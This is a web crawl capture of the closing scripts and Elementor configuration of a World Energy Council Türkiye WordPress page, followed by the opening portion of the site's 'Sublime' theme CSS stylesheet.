Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"0fd327c065","eael_register_nonce":"69f2425bb4","eael_lostpassword_nonce":"bbc7aec533","eael_resetpassword_nonce":"5bbe9cdf2e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.10' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.16.2' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.worldenergy.org.tr\/wp-admin\/admin-ajax.php","nonce":"72ee65a43f","urls":{"assets":"https:\/\/www.worldenergy.org.tr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.worldenergy.org.tr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.worldenergy.org.tr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.16.2' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"theme_builder_v2":true,"landing-pages":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.worldenergy.org.tr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":505,"title":"R%26D%20Incentive%20Mechanisms%20in%20the%20Electricity%20Sector%20%20H%C3%BClya%20AKIN%C3%87%20%E2%80%93%20World%20Energy%20Council%20%7C%20T%C3%BCrkiye","excerpt":"","featuredImage":"https:\/\/www.worldenergy.org.tr\/wp-content\/uploads\/2018\/03\/HulyaAkincFoto-1024x576.jpg"}};
</script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.worldenergy.org.tr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.16.2' id='pro-elements-handlers-js'></script>
<script id="shopping-cart-items-updater" type="text/javascript"></script>
</body>
</html><!-- WP Fastest Cache file was created in 1.3837280273438 seconds, on 07-01-26 6:29:29 -->

--- FILE ---
content_type: text/css
request_url: https://www.worldenergy.org.tr/wp-content/themes/dek/style.css?ver=1.0.0
body_size: 36074
content:
/*
 * Theme Name: Sublime
 * Version: 1.10
 * Description: Sublime - Creative Multipurpose WordPress Theme
 * Author: Ninzio Themes
 * Theme URI: https://ninzio.com/sublime
 * Author URI: https://ninzio.com/
 * License: Custom license
 * License URI: Licensing/README_License.txt
 * Tags: left-sidebar, right-sidebar, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, post-formats, sticky-post, threaded-comments, translation-ready
 * Text Domain: sublime
 * Tested up to: 6.2.2
 * Requires PHP: 7.4.0
**/

/* TABLE OF CONTENTS

 * MAIN STYLE
   * Reset Browsers
   * General
   *  Elements
   *  Forms
   *  Typography
   * Extra classes
   * Revolution Slider
   * WordPress Styles
   * Layout
   *  Sidebar Right
   *  Sidebar Left
   *  No Sidebar
   *  Boxed layout
   * Header Gene
   *  Top Bar
   *  Logo
   *  Menu
   *  Sub Menu
   *  Mega Menu
   *  Mobile Menu
   *  Mobile Menu Extend
   *  Mobile Menu Button
   *  Cart Icon
   *  Search Icon
   *  Header Styles
   *   Header Style 1
   *   Header Style 2
   *   Header Fixed
   * Featured Title
   * Blog Post
   *  Post media
   *  Post title
   *  Post meta
   *  Post excerpt
   *  Post link
   * Blog Grid
   * Blog single
   *   Post tags
   *   Post author
   *   Post related
   *   Comments
   *    Comment list
   *    Comment form
   * Search Page
   * Widgets
   *  Title Widget
   *  Widget: Text
   *  Widget: Categories, Meta, Archives, Pages. Latest Post
   *  Widget: Recent Entries
   *  Widget: Nav
   *  Widget: Calendar
   *  Widget: Info
   *  Widget: Links
   *  Widget: Twitter
   *  Widget: Search
   *  Widget: Newsletter
   *  Widget: Socials
   *  Widget: Recent News Advanced 
   *  Widget: Instagram & Flickr
   *  Widget: Tags
   *  Widget: Media Gallery
   * Footer
   *  Grid
   *  Gutter
   * Bottom Bar
   * Scroll Top Button
   * Pagination
   * Nothing Found & 404 Page
   * Media Queries

* ELEMENTS STYLE
   * Accordions
   * Action Box
   * Animation
   * Background
   * Button
   * Canvas Background
      * Animation
      * Morphin
   * Carousel Box
      * Standard Carousel
      * App Carousel
   * Content Box
   * Counter
   * Demo Box
   * Divider
   * Fancy Image
   * Fancy Text
   * Form
     * Contact Form
     * Subcribe Form
   * Flip Box
   * Grid Box
   * Icon
   * Image
   * Icon Box
   * Link
   * List
   * News
   * Parallax Box
   * Partner
   * Piechart
   * Progress Bar
   * Price Box
   * Projects
   * Slider
   * Social
   * SVG
   * Tabs
   * Team
   * Testimonials
   * Text
   * Video Icon

 * SHOP STYLE
   * Single Product
   * Cart Page
   * Checkout Page
   * Widgets

-------------------------------------------------------------- */

/*
MAIN STYLE
-------------------------------------------------------------- */

/* Reset Browsers
-------------------------------------------------------------- */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
b,
u,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font: inherit;
    vertical-align: baseline;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}

html {
    font-size: 62.5%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    background-color: #fff;
    line-height: 1;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block;
}

ol,
ul {
    list-style: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: none;
}

blockquote,
q {
    quotes: none;
}

a:focus {
    outline: none;
}

a:hover,
a:active {
    outline: 0;
}

a img {
    border: 0;
}

img {
    max-width: 100%;
    height: auto;
}

select {
    max-width: 100%;
}

/* General
-------------------------------------------------------------- */

body {
    font-family: "Inter", sans-serif;
    color: #5e709d;
    font-size: 16px;
    font-weight: 400;
    line-height: 1.5;
    background-color: #fff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    overflow-x: hidden;
    overflow-y: hidden;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
    -ms-interpolation-mode: bicubic;
}

p {
    margin: 0 0 24px;
}

p:empty:before {
    content: none;
}

strong,
b,
cite {
    font-weight: 700;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    font-size: 18px;
    line-height: 27px;
    font-weight: 700;
    color: #26256c;
    font-style: normal;
    padding: 56px 35px;
    position: relative;
    margin: 30px 0 50px;
    border-radius: 8px;
    background: url(assets/img/quote.png) no-repeat right bottom;
    overflow: hidden;
    box-shadow: 0 10px 35px 0 rgb(41 41 32 / 10%);
}

blockquote:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 6px;
    height: 100%;
    background-color: #4732d7;
}

blockquote cite {
    font-size: 16px;
    font-weight: 500;
    font-family: "Inter";
    display: block;
    color: #5e709d;
    padding: 20px 0 0;
    font-style: normal;
}

blockquote>p {
    margin-bottom: 5px;
}

blockquote>p:last-child {
    margin-bottom: 0;
}

blockquote i {
    font-style: normal;
}

abbr,
acronym {
    border-bottom: 1px dotted #e7e7e7;
    cursor: help;
}

mark,
ins {
    text-decoration: none;
    background-color: #fff9c0;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -6px;
}

sub {
    bottom: -3px;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin: 0 0 20px;
}

code,
kbd,
tt,
var {
    font-family: Inconsolata, monospace;
    font-size: 15px;
}

pre {
    margin: 15px 0;
    padding: 15px;
    background-color: #e7e7e7;
    border: 1px solid #e7e7e7;
    overflow-x: auto;
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    hyphens: none;
    border-radius: 0;
    height: auto;
}

svg {
    transition: 0.3s;
}

/* Elements
-------------------------------------------------------------- */

html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    box-sizing: inherit;
}

hr {
    background-color: #e7e7e7;
    border: 0;
    height: 1px;
    margin-bottom: 20px;
}

/* List */

ul,
ol {
    padding: 0;
    margin: 0 0 20px 30px;
}

ul {
    list-style: disc;
}

ul ul {
    list-style-type: circle;
}

ol {
    list-style: decimal;
}

li>ul,
li>ol {
    margin-bottom: 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del {
    opacity: 0.5;
}

/* Table */

table,
th,
td {
    border: 1px solid #e7e7e7;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 30px;
    table-layout: fixed;
    width: 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: 600;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 10px 14px;
}

/* Media */

embed,
iframe,
object,
video {
    margin-bottom: 20px;
    max-width: 100%;
    vertical-align: middle;
}

p>embed,
p>iframe,
p>object,
p>video {
    margin-bottom: 0;
}

/* Accessibility - Text meant only for screen readers */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #e7e7e7;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

/* Forms
-------------------------------------------------------------- */

/* Fixes */

button,
input {
    line-height: normal;
    transition: 0.3s;
}

button,
input,
select,
textarea {
    font-size: 100%;
    line-height: inherit;
    /*margin: 0;*/
    vertical-align: baseline;
}

.widget select {
    width: 100%;
}

input,
textarea {
    font-size: 1em;
    max-width: 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow: auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height: 1;
    cursor: pointer;
    -webkit-appearance: button;
    border: 0;
    outline: 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding: 0;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]:-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

button:-moz-focus-inner,
input:-moz-focus-inner {
    border: 0;
    padding: 0;
}

/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #e7e7e7 inset;
}

/* Reset search styling */

input[type="search"] {
    outline: 0;
}

input[type="search"]:-webkit-search-decoration,
input[type="search"]:-webkit-search-cancel-button,
input[type="search"]:-webkit-search-results-button,
input[type="search"]:-webkit-search-results-decoration {
    display: none;
}

/* Input normal */

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    font-family: "Inter";
    font-size: 16px;
    line-height: 28px;
    font-weight: 400;
    padding: 8px 20px;
    border-radius: 8px;
    border-style: solid;
    border-width: 1px;
    border-color: #eff5fb;
    background-color: #eff5fb;
    margin-bottom: 20px;
    text-shadow: none;
    box-shadow: none;
    box-sizing: border-box;
    transition: all ease 0.3s;
    color: #5e709d;
}

select {
    padding: 8px 20px;
    border-radius: 8px;
    width: 100%;
    -webkit-appearance: none;
    border-color: #eff5fb;
    background: #eff5fb url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='gray'><polygon points='0,0 100,0 50,50'/></svg>") no-repeat;
    background-size: 10px;
    background-position: calc(100% - 20px) calc(50%);
    background-repeat: no-repeat;
    outline: 0;
}

/* Input focus */

select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border-color: #c0c7cf;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

/* Button */

.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-family: "Inter";
    font-size: 16px;
    line-height: 28px;
    font-weight: 500;
    color: #fff;
    background-color: #4732d7;
    padding: 9px 36px;
    border-radius: 30px;
    display: inline-block;
    -webkit-appearance: none;
    transition: all ease 0.3s;
    white-space: nowrap;
}

/* Button hover + focus */

.button:hover,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    background-color: #26256c;
    color: #fff;
}

/* Placeholder */

::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #99a3bd;
    opacity: 1;
    /* Firefox */
}

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #99a3bd;
}

::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #99a3bd;
}

.placeholder-white input::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #fff;
    /* Firefox */
}

.placeholder-white input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #fff;
}

.placeholder-white input::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #fff;
}

/* Links */

a {
    color: #4732d7;
    outline: 0;
    text-decoration: none;
    transition: all ease 0.3s;
}

a:hover,
a:focus,
a:active {
    outline: 0;
    color: #26256c;
    text-decoration: none;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Inter", sans-serif;
    color: #26256c;
    margin: 0 0 20px;
    font-weight: 700;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 2.375em;
    line-height: 1.315;
    /* 38px */
}

h2 {
    font-size: 2.125em;
    line-height: 1.235;
    /* 34px */
}

h3 {
    font-size: 1.875em;
    line-height: 1.266;
    /* 30px */
}

h4 {
    font-size: 1.625em;
    line-height: 1.307;
    /* 26px */
}

h5 {
    font-size: 1.375em;
    line-height: 1.363;
    /* 22px */
}

h6 {
    font-size: 1.125em;
    line-height: 1.444;
    /* 18px */
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit;
}

.heading-font {
    font-family: "Inter", sans-serif !important;
    text-rendering: optimizeLegibility;
}

/* Extra classes
-------------------------------------------------------------- */

.text-white {
    color: #fff !important;
}

.text-dark {
    color: #26256c !important;
}

.text-light {
    color: #5e709d !important;
}

.text-very-light {
    color: #8998c2 !important;
}

.accent-color {
    color: #4732d7;
}

.dark-color {
    color: #26256c !important;
}

.bg-accent {
    background-color: #4732d7;
}

.bg-dark {
    background-color: #26256c !important;
}

.bg-light {
    background-color: #eff5fb !important;
}

.bg-white {
    background-color: #fff !important;
}

.bg-very-light {
    background-color: #f2f7fc !important;
}

.border-accent {
    border-color: #4732d7;
}

.display-none,
.hidden {
    display: none !important;
}

.display-block {
    display: block !important;
}

.display-inline {
    display: inline !important;
}

.display-inline-block {
    display: inline-block !important;
}

.position-relative {
    position: relative !important;
}

.position-absolute {
    position: absolute !important;
}

.overflow-inherit {
    overflow: inherit !important;
}

.overflow-hidden {
    overflow: hidden !important;
}

.overflow-visible {
    overflow: visible !important;
}

.display-flex {
    display: flex;
}

.justify-content-center {
    justify-content: center;
}

.justify-content-flex-end {
    justify-content: flex-end;
}

.flex-direction-column {
    flex-direction: column;
}

.flex-direction-row {
    flex-direction: row;
}

.has-shadow {
    box-shadow: 0 10px 35px 0 rgba(38, 42, 76, 0.1);
}

.has-shadow-2 {
    box-shadow: 0 10px 35px 0 rgba(41, 41, 43, 0.1);
}

.align-left {
    text-align: left;
}

.align-right {
    text-align: right;
}

